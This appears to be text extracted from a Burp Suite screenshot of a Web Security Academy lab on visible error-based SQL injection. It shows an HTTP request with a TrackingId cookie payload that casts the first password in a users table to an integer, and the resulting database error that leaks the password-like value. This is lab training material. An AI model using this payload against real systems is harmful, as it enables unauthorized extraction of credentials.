 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a9a00590462118b83de46f500b80099.web-security-academy.net
3 Cookie: TrackingId='+AND+1=CAST((SELECT password FROM users LIMIT 1) as int)--
4 Content-Length: 388
5
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate, br
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Pretty Raw Hex Render
Web Security
Academy
Visible error-based
SQL injection
LAB Not solve
Back to lab description
ERROR: invalid input syntax for type integer:
"34106d9qf65mxwoi8lyg"
ERROR: invalid input syntax for type integer: "34106d9qf65mxwoi8lyg"